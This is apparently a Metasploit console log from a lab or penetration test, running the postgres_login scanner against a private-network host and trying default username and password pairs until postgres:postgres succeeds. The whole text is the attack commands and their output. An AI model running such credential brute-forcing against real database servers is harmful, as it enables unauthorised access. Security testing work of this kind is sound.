 msf > use auxiliary/scanner/postgres/postgres_login
msf auxiliary(postgres_login) > set rhosts 192.168.157.152
rhosts => 192.168.157.152
msf auxiliary(postgres_login) > run
[-] POSTGRES - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 192.168.157.152:5432 - LOGIN SUCCESSFUL: postgres:postgres@template1
[-] POSTGRES - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] POSTGRES - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed